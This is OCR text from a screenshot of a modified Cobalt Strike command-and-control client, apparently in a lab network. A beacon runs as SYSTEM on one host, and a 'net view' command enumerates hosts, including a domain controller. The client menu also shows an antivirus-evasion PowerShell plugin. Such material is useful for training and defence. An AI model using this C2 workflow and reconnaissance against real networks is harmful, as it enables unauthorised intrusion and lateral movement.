 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 1
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 14ms
事件日志 X 事件日志 X 监听器 X Beacon 192.168.27.100@2840 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87649 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
NISP-PC 192.168.27.100 500 6.1
WIN-AAL3RP4ELEQ 192.168.27.110 500 6.3 PDC
[NISP-PC] - x64 | SYSTEM * | 2840 - x86 | Note: Bid: 46750106 NT: 6.1 last:14ms
beacon>